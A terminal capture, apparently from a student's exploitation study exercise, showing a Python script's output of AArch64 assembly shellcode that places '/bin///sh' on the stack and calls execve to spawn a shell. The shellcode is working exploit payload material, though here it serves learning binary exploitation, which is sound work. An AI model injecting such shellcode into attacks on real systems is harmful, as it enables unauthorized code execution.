 (base) ┌──(cheong㉿cheong)-[~/…/pwn_study/week_4/week04/sekurity_pwn_04]
└─$ /bin/python /home/cheong/Desktop/School/2026-2/seKUrity/pwn_study/week_4/week04/sekurity_pwn_04/shellcraft.py
    /* push b'/bin///sh\x00' */
    /* Set x14 = 8299904519029482031 = 0x732f2f2f6e69622f */
    mov  x14, #25135
    movk x14, #28265, lsl #16
    movk x14, #12079, lsl #0x20
    movk x14, #29487, lsl #0x30
    mov  x15, #104
    stp x14, x15, [sp, #-16]!
    /* execve(path='sp', argv=0, envp=0) */
    add  x0, sp, xzr
    mov  x1, xzr
    mov  x2, xzr
    /* call execve() */
    mov  x8, #SYS_execve
    svc 0